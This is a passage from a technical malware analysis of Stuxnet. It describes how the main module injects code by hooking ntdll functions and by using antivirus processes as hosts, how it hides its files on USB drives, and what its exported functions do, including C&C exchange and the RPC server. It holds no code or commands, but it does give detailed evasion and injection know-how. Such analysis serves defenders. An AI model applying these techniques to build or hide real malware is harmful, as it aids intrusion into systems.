The main module exports 21 functions by ordinal. Each function has its own purpose as will be described in the section [Exported functions.](#page-42-0)





**Figure 4.3 – Export Address Table of the Main Module**

# **4.1.2 Injecting code**

The malware employs quite an interesting technique to inject code into the address space of a process and execute exported functions. The user-mode modules of Stuxnet are implemented as dynamic link libraries, and exported functions are frequently executed or injected into the address space of a process. There are two different cases: when a module is loaded into an *existing* process, or when the module is injected into a *new* process.

# **4.1.3 Injecting into a current process**

Consider the first case, when one of the user-mode components wants to call a function exported by another component in the context of the calling process. To avoid being detected by antivirus software the malware loads a module in the following way:

- 1. It allocates a memory buffer in the calling process for the module to be loaded;
- 2. It patches Ntdll.dll system library: namely, it hooks the following functions:
	- *a. ZwMapViewOfSection;*
		- *b. ZwCreateSection;*
		- *c. ZwOpenFile;*
		- *d. ZwClose;*
		- *e. ZwQueryAttributesFile;*
		- *f. ZwQuerySection;*

3. It calls LoadLibraryW API, exported from kerenl32.dll and passing it as a parameter a specially constructed library name, using the pattern: KERNEL32.DLL.ASLR.XXXXXXXX or SHELL32.DLL.ASLR.XXXXXXXX, where XXXXXXXX is a random hexadecimal number;

4. It calls desired exported function;



5. It calls FreeLibrary API function to free loaded library.

To hook the functions specified above, the malware allocates a memory buffer for code that will dispatch calls to hooked functions, overwrite some data in MZ header of the image with the code that transfers control to the new functions, and hook the original functions by overwriting its bodies, the result of these manipulations is presented on figure 4.1.4.



**Figure 4.4 – Hooking Functions in ntdll.dll**



The MZ header of ntdll.dll is overwritten with the following code:



**Figure 4.5 – Code Injected into MZ Header of ntdll.dll**

The purpose of all these manipulations is to load a non-existent library legitimately (at least as far as the system is concerned). The hook functions allow the malware to load module as if it were a library that really existed. When a library with specific name (KERNEL32.DLL.ASLR or SHELL32.DLL.ASLR) is requested, these functions map the desired module into the address space of the process. As a result, the loaded module looks like a real dynamic link library except that there is no file with the name of the library on the hard drive, which reduces probability of detection by heuristic methods. Some anti-rootkit software does detect it and warn users:







**Figure 4.6 – GMER Detected that Loaded Library doesn't have Corresponding File**

## **4.1.4 Injecting into a new process**

In the second case when the malware requires the module to be executed in a newly created process it uses different approach. To achieve this Stuxnet:

1. Creates a host process;

2. Replaces the image of the process with the module to execute and with supplemental code that will load the module and call specified export passing parameters (as in the first case described).

Depending on the processes present in the system the malware chooses the host process from the following list:

- lssas.exe (system process);
- avp.exe (Kaspersky);
- mcshield.exe (McAfee VirusScan);
- avguard.exe (AntiVir Personal Edition);
- bdagent.exe (BitDefender Switch Agent);
- UmxCfg.exe (eTrust Configuration Engine from Computer Associates International);
- fsdfwd.exe (F-Secure Anti-Virus suite);
- rtvscan.exe (Symantec Real Time Virus Scan service);
- ccSvcHst.exe (Symantec Service Framework);
- ekrn.exe (ESET Antivirus Service Process);
- tmproxy.exe (PC-cillin antivirus software from TrendMicro);

The malware enumerates processes in the system and if it finds a process whose executable image has a name present in this list, and which meets certain criteria, then it is chosen to be a host for the module.

### **4.1.5 Installation**

We can consider the case when ~WTR4141. TMP is loaded due to the vulnerability (CVE-2010-2568) in displaying shortcuts for icons as described in section 1.6. As soon as the file is loaded it hooks the following functions to hide the worm's files on a flash USB drive.



- In kernel32.dll:
	- o FindFirstFileW;
	- o FindNextFileW;
	- o FindFirstFileExW;
- In ntdll.dll:
	- o NtQueryDirectoryFile;
	- o ZwQueryDirectoryFile.

This function filters the files that satisfy the following criteria from being displayed:

files with "*.LNK*" extension of which the file size is equal to 1471 (0x104b) bytes;

• files with "*.TMP*" extension of which the name consists of 12 characters (including filename extension) in the following format: "~*WTRabcd.TMP*", where *a,b,c,d* are digits from 0 to 9 which sum modulo 10 equals 0 ("*~WTR4411.TMP*" for example).

43

This module loads another module. ~WTR4132.TMP, using a method described in previous section. ~WTR4132.TMP extracts from its section with ".stub" name another component – the main dynamic link library of Stuxnet - then loads it and calls exported function number 15.





This function checks whether the token of the current user belongs to the group of the local administrators on the computer: if so, it executes the exported function with ordinal 0x10 in a new process. This function installs Stuxnet's components onto the system.

<span id="page-42-0"></span>

## **4.1.6 Exported functions**

Here we will describe the functions exported by the main module.

### *Export 1*

This function has the same functionality as the function number 32 except it waits for 60 seconds prior creating and starting Stuxnet's RPC Server.

44

### *Export 2*

This function is called in address space of the process with name s7tgtopx.exe and CCProjectMgr.exe and hooks certain functions by modifying the import address table of the corresponding modules. The table below gives the names of the patched modules and hooked functions:



**Table 4.1.1 – Patched Modules and Hooked Functions**

The hook for CreateFileA monitors opening files with the extension .S7P while the hook for StgOpenStorage monitors files with extension .MCP.

### *Export 4*

This function performs the full cleanup of the malware from the system. It starts a new process, injects the main module into it and calls exported function 18 (see 18).

### *Export 5*

This function checks whether the kernel-mode driver MrxCls.sys is properly installed in the system.

### *Export 6*

This function returns current version of Stuxnet installed in the system.

### *Export 7*

The same as function number 6



This function builds Stuxnet's dropper from the files located in the system and runs it. The dropper is constructed from the following files which seems to be a components of Stuxnet:

45

- *%Dir%\XUTILS\listen\XR000000.MDX;*
- *%Dir%\XUTILS\links\S7P00001.DBF;*
- *%Dir%\XUTILS\listen\S7000001.MDX*.

*%Dir%* passed as a parameter by a caller of the function.

## *Export 10*

This function performs the same actions as function number 9 which builds and runs the Stuxnet dropper. The only difference between these functions is that this function can build the dropper from the set of the files used in function number 9 as well as from the following files:

- *%Dir%\GracS\cc\_alg.sav;*
- *%Dir%\GracS\\db\_log.sav;*
- *%Dir%\GracS\\cc\_tag.sav.*

Parameter *%Dir%* is also specified by a caller.

## *Export 14*

This function manipulates with files which paths it receives as a parameter.

# *Export 15*

This routine initiates infection of the system. See section 1.8.1.4 for more details.

### *Export 16*

This function installs the malware's components in the system and performs the following tasks:

- Drops and installs kernel-mode drivers: MrxNet.sys and MrxCls.sys;
- Drops the main dll in %SystemRoot%\inf\oem7A.PNF;
- Drops Stuxnet's configuration data in %SystemRoot%\inf\mdmcpq3.PNF;
- Creates tracing file in %SystemRoot%\inf\oem6C.PNF;
- Drops data file in %SystemRoot%\inf\mdmeric3.PNF;
- Injects the main dll into services.exe process and executes the function exported as ordinal 32;
- Injects the main dll into the s7tgtopx.exe process if any exists, and executes exported function 2 there.

# *Export 17*

This function replaces s7otbxdx.dll with a malicious DLL. It moves the original library into a file called s7otbxdsx.dll. The malicious library is a wrapper for the original DLL: that is, it simply passes control to the original library, except in the case of certain functions which it hooks:

s7\_event;



s7ag\_bub\_cycl\_read\_create;

- 46
- s7ag\_bub\_read\_var;
- s7ag\_bub\_write\_var:
- s7ag\_link\_in;
- s7ag\_read\_szl;
- s7ag\_test;
- s7blk\_delete;
- s7blk\_findfirst;
- s7blk\_findnext;
- s7blk\_read;
- s7blk\_write;
- s7db\_close;
- s7db\_open;
- s7ag bub read var seg;
- s7ag\_bub\_write\_var\_seg;

This function completely removes the malware from the system. It performs the following operations:

- 1. Restores forged dynamic link library (s7otbxdx.dll) for Siemens software;
- 2. Notifies user-mode components to shutdown so as to remove them properly;
- 3. Stops and deletes the MrxCls service (kernel-mode driver);
- 4. Stops and deletes the MrxNet service (kernel-mode driver);
- 5. Deletes oem7A.PNF (the main module);
- 6. Deletes mrxcls.sys (kernel-mode injector);
- 7. Deletes mrxnet.sys (kernel-mode hider);
- 8. Deletes mdmeric3.pnf;
- 9. Deletes mdmcpq3.pnf (Stuxnet's configuration file);
- 10. Deletes oem6C.PNF (file with tracing/debugging information).

### *Export 19*

This function drops the following files, used to propagate through USB flash drives, into a specified location that it receives as a parameter:

- Copy of Shortcut to.lnk;
- Copy of Copy of Shortcut to.lnk;
- Copy of Copy of Copy of Shortcut to.lnk;
- Copy of Copy of Copy of Copy of Shortcut to.lnk;
- $\bullet$  ~WTR4141.TMP;
- ~WTR4132.TMP.

### *Export 22*

This function is responsible for distributing of Stuxnet through the network by using vulnerabilities described in the section on **[Distribution](#page-20-0)** (MS08-67 and MS10-061). Also this function performs communication (sending and receiving updates) with instances of the worm on the other machines by RPC mechanism.



This function performs modifications of the Bot Configuration Data.

## *Export 27*

This function implements a component of Stuxnet's RPC Server responsible for handling remote calls.

47

### *Export 28*

This function exchanges information with the C&C server. It creates and sends the message to the C&C server as described in section [Remote Communication Protocol.](#page-57-0) When the message is ready it scans processes in the system to find iexplore.exe. If this exists then it injects the main module into it and calls export function 29, passing the message as a parameter. This function is responsible for performing actual data exchange with the C&C server. In the event that there is no iexplore.exe in the system, it calls this function from the address space of the default browser: it starts the default browser as a new process, injects into it the main module, and calls the function performing data exchange.



**Figure 4.8 – The Scheme for Sending Data**

### *Export 29*

This function performs exchange of data with the C&C server. It receives the message to be sent as input. Much of its functionality is described in the section on the "Remote communication protocol." Its purpose is to send data to the remote server and to receive a reply as a binary module that will be subsequently executed.



This function performs the same actions as function number 9. To build the dropper it can use either of the following sets of files:

48

- *%Dir%\GracS\cc\_alg.sav;*
- *%Dir%\GracS\\db\_log.sav;*
- *%Dir%\GracS\\cc\_tag.sav.*

Or

- *%Dir%\XUTILS\listen\XR000000.MDX;*
- *%Dir%\XUTILS\links\S7P00001.DBF;*
- *%Dir%\XUTILS\listen\S7000001.MDX*.

Which set to use is specified as a parameter as well as *%Dir%*.

### *Export 32*

This function is called from the services.exe process: otherwise, it won't be executed. This function starts the RPC server to handle RPC calls made by Stuxnet's user-mode components and creates a window that drops malicious files onto removable drives.

It registers a window class with the name " AFX64c313" and creates a window corresponding to the class created. The window procedure of the class monitors WM\_DEVICE\_CHANGE messages sent when there is a change to the hardware configuration of a device or the computer. The window procedure of the class handles only requests with *wParam* set to DBT\_DEVICEARRIVAL. These are sent when a device or removable media have been inserted and have become accessible (for instance, when a USB flash drive has been connected to the computer). When this happens, depending on parameters of the configuration data, it can either drop malicious files on the drive, or remove them from there. Moreover, configuration data also specify the minimum number of files that the removable drive should contain in order to perform infection.

# **4.1.7 RPC Server**

Stuxnet implements an RPC server to communicate with other instances of the worm over the network. It uses the RPC mechanism to receive updates not only from the remote C&C server but from other instances of the worm running on the infected machines in the network. This feature adds flexibility as it is able to stay updated even without direct connection with C&C server. It requests the version of the worm installed on the remote machine, and if the remote machine is running a more recent version, the newer version is requested and installed on the requester machine. The following figure illustrates the architecture of the server:





**Figure 4.9 – Architecture of Stuxnet's RPC Server**

It consists of the two components:

- The first component is responsible for handling RPC calls from the local host, i.e. from modules injected into process within the local system. It is executed within the address space of the services.exe process;
- The second component of the server performs handling RPC calls from remote hosts. This component is executed within the address space of the process hosting one of the following services: netsvc, rpcss, browser.

Both components implement the same functions. The first five function as outlined on the figure above are executed by local component only: when these functions are executed they determine which component calls them, and if it is the component responsible for handling remote calls, they make a call to the local component and exit. This is indicated in the figure with arrows. Stuxnet's RPC Server implements the following procedures:

- RpcProc1 Returns the version of the worm;
- RpcProc2 Loads a module passed as a parameter into a new process and executes specified exported function;
- RpcProc3 Loads a module passed as a parameter into the address of the process executing this function and calls its exported function number 1;
- RpcProc4 Loads a module passed as a parameter into a new process and executes it;
- RpcProc5 Builds the worm dropper;
- RpcProc6 Runs the specified application;
- RpcProc7 Reads data from the specified file;
- RpcProc8 Writes data into the specified file;
- RpcProc9 Deletes the specified file;
- RpcProc10 Works with the files of which the names are intercepted by hooks set up in function number 2 and writes information in tracing file.



### **4.1.8 Resources**

Here we will describe the resources of the main module. According to X the module has 13 resources. The following table summarizes information as to what it contains.

50

